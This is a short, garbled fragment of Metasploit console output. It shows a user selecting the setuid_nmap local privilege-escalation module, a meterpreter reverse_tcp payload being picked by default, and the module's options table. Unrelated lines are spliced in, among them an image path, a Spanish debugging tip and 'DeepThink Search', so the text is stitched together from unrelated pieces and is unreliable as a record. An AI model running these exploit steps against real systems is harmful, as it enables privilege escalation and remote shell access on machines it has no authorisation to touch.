 Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/l
After interacting with a module you can manually set a TARGET with set TARGET 'BSD x86'
msf > use 0
[*] No payload configured, defaulting to cmd/linux/http/aarch64/meterpreter/reverse_tcp
msf exploit(unix/local/setuid_nmap) > show options
Module options (exploit/unix/local/setuid_nmap):
4. Ejecuta con verbose para ver errores
Name Current Setting Required Description
---- --------------- -------- -----------
ExtraArgs no Extra arguments to pass to Nmap (e.g. --datadir
Nmap /usr/bin/nmap yes Path to setuid nmap executable
SESSION yes The session to run this module on
DeepThink Search
Payload options (cmd/linux/http/aarch64/meterpreter/reverse_tcp):